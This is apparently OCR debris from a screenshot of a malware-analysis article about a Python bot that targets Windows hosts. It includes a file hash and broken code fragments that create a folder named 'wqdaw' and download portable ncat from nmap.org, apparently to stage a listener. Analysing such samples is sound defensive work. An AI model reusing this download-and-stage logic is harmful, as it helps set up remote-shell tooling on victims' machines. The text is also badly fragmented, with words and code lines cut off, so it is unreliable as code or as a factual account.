
eel? We are all lazy and, if we have a tool that offers some 
s Python script targeting Windows hosts. The file
81bc53ab1458519f224b9602152325fc2a18f3df9d9da8f562b9904
hing very exciting with the script, it's a bot that uses a Di
bilities, I found an interesting function that downloads a co
2
] listener:
.getcwd()

A)

DATA)

xists("wqdaw"):

("wqdaw")

m("mkdir wqdaw")

("wqdaw")

://nmap[.]org/dist/ncat-portable-5.59BETA1.zip"

vo = "ncat.zip"
